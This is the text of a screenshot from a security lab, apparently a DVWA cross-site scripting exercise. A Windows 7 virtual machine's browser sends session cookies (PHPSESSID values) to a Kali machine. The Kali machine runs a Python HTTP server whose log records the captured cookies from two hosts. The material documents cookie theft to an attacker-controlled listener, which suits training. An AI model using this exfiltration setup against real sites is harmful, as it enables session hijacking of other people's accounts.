 Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Directory listing for /?cookie=security=low; PHPSESSID=d4a5b4524d30440e5f69885173e97c25 - Windows Internet Explorer
http://192.168.1.15:8000/?cookie=security=low; PHPSES
Bing
Favorites Suggested Sites Web Slice Gallery
Directory listing for /?cookie=security=low; PHPS...
Page Safety Tools
Directory listing for /?cookie=security=low;
PHPSESSID=d4a5b4524d30440e5f69885173e97c25
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.dpkg-new
.face.icon@
.gnupg/
=a5a45ad34e205ce3c448c4abf5193b9f
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.15 - - [02/Dec/2022 08:48:24] "GET /?cookie=security=low;%20PH
PSESSID=a5a45ad34e205ce3c448c4abf5193b9f HTTP/1.1" 200 -
192.168.1.90 - - [02/Dec/2022 08:48:48] "GET /?cookie=security=low;%20PH
PSESSID=d4a5b4524d30440e5f69885173e97c25 HTTP/1.1" 200 -
192.168.1.90 - - [02/Dec/2022 08:48:48] code 404, message File not found
192.168.1.90 - - [02/Dec/2022 08:48:48] "GET /favicon.ico HTTP/1.1" 404
-